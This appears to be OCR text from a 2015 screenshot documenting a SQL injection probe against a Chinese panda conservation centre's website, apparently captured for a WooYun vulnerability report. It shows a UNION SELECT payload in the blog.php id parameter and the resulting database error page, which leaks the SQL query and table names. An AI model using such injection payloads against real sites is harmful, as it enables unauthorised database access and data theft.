 数据库错误
WooYun.org | 提交漏洞
首页-中国保护大熊猫研究中心
WooYun.org | 自由平等...
la.org.cn/blog.php?id=1506 and 1=2 union select 1,2,3,4,5,6
百度 <Ctrl+K>
CTF foreign python blog security Hacking Tools Repo... Kali Linux中前十名的... 百度一下，你就知道 Google 实验
INT SQL XSS Encryption Encoding Other
Load URL
http://www.c la.org.cn/blog.php?id=1506 and 1=2 union select 1,2,3,4,5,6,7,8,9,10,11#
Split URL
Execute
Enable Post data Enable Referrer
数据库错误
有一个数据库错误放生在 【中国保护大熊猫研究中心 官网】 :
发生错误的SQL语句: SELECT b.id,b.title,keywords,content FROM
musa_article a,musa_news b WHERE (`keywords` like '%熊猫%'
OR a.`title` like '%熊猫%' OR `content` like '%熊猫%') AND
a.id=b.article_id AND b.id!=1506 and 1=2 union select
1,2,3,4,5,6,7,8,9,10,11 AND b.vi=1 AND a.type=1 ORDER BY
b.id DESC limit 0,20
mysql 错误提示: Unknown table 'b' in field list
mysql 错误代号: 1109
错误发生时间: 2015-10-24-Sat-09:12:04
发生错误的网页:
/blog.php?id=1506%20and%201=2%20union%20select%201,2,3,4,5,6,
7,8,9,10,11
发生错误的HTTP地址:
关闭
www.wooyun.org